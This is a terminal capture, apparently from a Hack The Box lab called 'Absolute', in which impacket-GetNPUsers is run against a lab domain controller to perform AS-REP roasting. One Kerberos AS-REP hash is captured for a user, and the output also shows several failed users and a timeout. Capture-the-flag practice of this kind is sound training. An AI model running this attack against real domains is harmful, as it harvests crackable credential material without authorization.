 ┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ impacket-GetNPUsers -dc-ip dc.absolute.htb -usersfile valid_users.txt absolute.htb/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User j.roberts@absolute.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User m.chaffrey@absolute.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$d.klay@absolute.htb@ABSOLUTE.HTB:749d49ae9c3f9400857844e846af1826$d0d93969b3c1ba12acb1dd2553a1757d1c72722fd67f774ff9b280edcef2be7159034e36b855d3baca3b653dfc1c643d27175a9edfec68585a63cb8f7a21596e6e2
b35c70bc9b829a0f08e5af433f0b5e20568cc99963deb1a87f55b922ebf8eff4132558c8bb48ce8b34237f194c3e4e79fa26f08783f9418ef7aa6b26e500fddd5d7b9147118d2f16c6e8f2a18c3e53ca93a3710e958c96072e33946a014e70d4db65be6fce26868c98e
1589cd0a5936afbf1005f1587a16ecffe0f4c53cec366fc6963d595379a3d043ebcb4896b2f397feafadd4b764497f9c40a37db301c68ec577a50362b2b13362b4
[-] [Errno Connection error (dc.absolute.htb:88)] [Errno 110] Connection timed out
[-] User j.robinson@absolute.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User n.smith@absolute.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
Absolutely Gorgeous
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$